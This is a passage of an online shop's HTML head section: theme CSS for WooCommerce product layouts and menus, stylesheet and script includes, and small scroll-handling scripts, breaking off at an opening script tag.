.flex-prev.button{color:#ffffff;border-color:rgba(76,101,16,0.87);background-color:rgba(76,101,16,0.87);}.widget_layered_nav_filters ul li.chosen a::before{color:#1a1a1a;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after{content:"\e5d2";font-family:'Astra';text-decoration:inherit;}.woocommerce .astra-off-canvas-sidebar-wrapper .close:after,.woocommerce-page .astra-off-canvas-sidebar-wrapper .close:after{content:"\e5cd";font-family:'Astra';display:inline-block;font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}#ast-quick-view-close:before{content:"\e5cd";font-family:'Astra';text-decoration:inherit;}.ast-icon-previous:before,.ast-icon-next:before{content:"\e900";font-family:'Astra';display:inline-block;font-size:.8rem;font-weight:700;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;line-height:normal;font-style:normal;}.ast-icon-previous:before{transform:rotate(90deg);}.ast-icon-next:before{transform:rotate(-90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\e900";font-family:Astra;font-size:20px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:20px;height:20px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(-90deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:#92c026;}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 11.5%;left: -webkit-calc(11.5% - .5em);left: calc(11.5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:46%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:50%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px) and (max-width:921px){.woocommerce-page.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.woocommerce-page.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);margin-right:20px;clear:none;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.astra-off-canvas-sidebar .ast-filter-wrap .widget,.ast-filter-wrap .ast-woo-sidebar-widget.widget{margin-bottom:2.8em;}.summary .ast-width-md-6{float:unset;}.summary .ast-width-md-6{float:unset;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:182px;}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:130px;}}#ast-fixed-header .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#ast-fixed-header .ast-container{padding-left:20px;padding-right:20px;}}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar .ast-site-identity{padding-top:0;padding-bottom:0;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu > .menu-item > .menu-link{color:#444444;}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item > .menu-link:hover,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .current-menu-parent > .menu-link:hover,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item:hover > .menu-link{color:#8bc34a;}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item.current-menu-item > .menu-link{color:#8bc34a;}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .current-menu-parent > .menu-link{color:#8bc34a;}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-link{background-color:#ffffff;}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item > .menu-link:hover,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link{background-color:#f7f5f2;}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .menu-link,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item.current-menu-ancestor > .menu-link{background-color:#f7f5f2;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}#ast-fixed-header .site-title a,#ast-fixed-header .site-title a:focus,#ast-fixed-header .site-title a:hover,#ast-fixed-header .site-title a:visited{color:#222;}#ast-fixed-header.site-header .site-description{color:#303030;}.ast-transparent-header #ast-fixed-header .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,#ast-fixed-header .main-header-bar,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field:focus{background:rgba(255,255,255,1);backdrop-filter:unset;-webkit-backdrop-filter:unset;}#ast-fixed-header .main-navigation ul .sub-menu,.ast-header-break-point#ast-fixed-header .main-header-menu .sub-menu{background-color:#ffffff;}#ast-fixed-header .main-header-menu .sub-menu .menu-link:hover,#ast-fixed-header .main-header-menu .sub-menu .menu-item:hover > .menu-link,#ast-fixed-header .main-header-menu .sub-menu .menu-item.focus > .menu-link{background-color:#f7f5f2;}#ast-fixed-header .main-header-menu .sub-menu .menu-item.current-menu-item > .menu-link,#ast-fixed-header .main-header-menu .sub-menu .menu-item.current-menu-ancestor > .menu-link{background-color:#f7f5f2;}.ast-builder-menu-1 .main-header-menu .sub-menu{background:#ffffff;}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-item .menu-link:hover{background:#f7f5f2;}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-item:hover > .menu-link,.ast-builder-menu-1 .main-header-menu .inline-on-mobile .menu-item:hover > .ast-menu-toggle{background:#f7f5f2;}.ast-footer-copyright a{color:#252323;}.ast-footer-copyright a:hover{color:#92c026;}
</style>
<link rel='stylesheet' id='german-market-blocks-order-button-position-css' href='https://shake.co.at/wp-content/plugins/woocommerce-german-market/german-market-blocks/additional-css/order-button-checkout-fields.css?ver=3.49' media='all' />
<link rel='stylesheet' id='astra-child-theme-css-css' href='https://shake.co.at/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://shake.co.at/wp-content/plugins/woocommerce-german-market/css/frontend.min.css?ver=3.49' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://shake.co.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://shake.co.at/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://shake.co.at/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://shake.co.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://shake.co.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://shake.co.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='//shake.co.at/wp-content/uploads/omgf/elementor-gf-local-opensans/elementor-gf-local-opensans.css?ver=1661483432' media='all' />
<!--n2css--><!--n2js--><script src="https://shake.co.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shake.co.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<!--[if IE]>
<script src="https://shake.co.at/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.12" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://shake.co.at/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766480355" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://shake.co.at/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"K\u00f6rberl anzeigen","cart_url":"https:\/\/shake.co.at\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://shake.co.at/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://shake.co.at/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
